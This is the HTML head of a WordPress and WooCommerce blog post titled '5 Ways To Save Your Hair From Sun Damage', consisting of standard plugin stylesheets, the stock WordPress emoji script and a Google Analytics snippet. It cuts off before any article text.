

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/
body_size: 34827
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>5 Ways To Save Your Hair From Sun Damage | Simply Organically</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://simplyorganically.com/xmlrpc.php" />
    
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P.jpeg" /><link rel="amphtml" href="https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Simply Organically &raquo; Feed" href="https://simplyorganically.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simply Organically &raquo; Comments Feed" href="https://simplyorganically.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simply Organically &raquo; 5 Ways To Save Your Hair From Sun Damage Comments Feed" href="https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simply Organically &raquo; Stories Feed" href="https://simplyorganically.com/web-stories/feed/">		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simplyorganically.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://simplyorganically.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://simplyorganically.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://simplyorganically.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_share_css-css' href='https://simplyorganically.com/wp-content/plugins/easy-social-icons/css/share.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simplyorganically.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://simplyorganically.com/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://simplyorganically.com/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://simplyorganically.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://simplyorganically.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://simplyorganically.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://simplyorganically.com/wp-content/plugins/wp-menu-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://simplyorganically.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.eot);src:url(https://simplyorganically.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://simplyorganically.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://simplyorganically.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://simplyorganically.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://simplyorganically.com/wp-content/plugins/wp-menu-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://simplyorganically.com/wp-content/plugins/wp-menu-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CCrimson+Text%3A400%2C700%7CIndie+Flower%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://simplyorganically.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://simplyorganically.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://simplyorganically.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://simplyorganically.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://simplyorganically.com/wp-content/themes/Newspaper/includes/demos/craft_ideas/demo_style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://simplyorganically.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplyorganically.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/easy-social-icons/js/share.js?ver=1.0" id="cnss_share_js-js"></script>
<script type="text/javascript" id="fuse-social-script-js-extra">
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/simplyorganically.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1579707304" id="fuse-social-script-js"></script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/simplyorganically.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N4KRLYD3K1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["simplyorganically.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-N4KRLYD3K1");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://simplyorganically.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplyorganically.com/wp-json/wp/v2/posts/813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplyorganically.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/" />
<link rel='shortlink' href='https://simplyorganically.com/?p=813' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplyorganically.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplyorganically.com%2F2018%2F09%2F5-ways-to-save-your-hair-from-sun-damage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplyorganically.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplyorganically.com%2F2018%2F09%2F5-ways-to-save-your-hair-from-sun-damage%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{color:#ffffff!important;}
		</style><meta name="generator" content="Redux 4.4.0" /><meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
